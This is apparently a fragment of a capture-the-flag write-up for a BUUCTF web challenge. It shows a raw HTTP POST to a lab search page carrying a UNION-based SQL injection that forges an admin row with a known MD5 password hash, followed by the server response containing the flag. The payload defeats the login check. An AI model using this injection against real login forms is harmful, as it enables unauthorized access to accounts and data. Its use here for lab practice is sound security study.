 Raw Params Headers Hex
POST /search.php HTTP/1.1
Host: d9754438-bdf2-44a5-8c29-6cc88142a903.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0) Gecko/20100101 Firefox/107.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 72
Origin: http://d9754438-bdf2-44a5-8c29-6cc88142a903.node4.buuoj.cn:81
Connection: close
Referer: http://d9754438-bdf2-44a5-8c29-6cc88142a903.node4.buuoj.cn:81/
Upgrade-Insecure-Requests: 1
name=-1' union select 1,'admin','c4ca4238a0b923820dcc509a6f75849b'#&pw=1
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 29 Nov 2022 14:27:08 GMT
Content-Type: text/html
Content-Length: 258
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.3.29
<!--MMZFM422K5HDASKDN5TVU3SKOZRFGQRRMMZFM6KJJBSG6WSYJJW
LFLTC3CJIQYGOSTZKJ2VSVZRNRFHOPJ5-->
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Do you know who am I?</title>
flag{25848c85-47e8-45a4-a8f8-4c6f6e3e1cfe}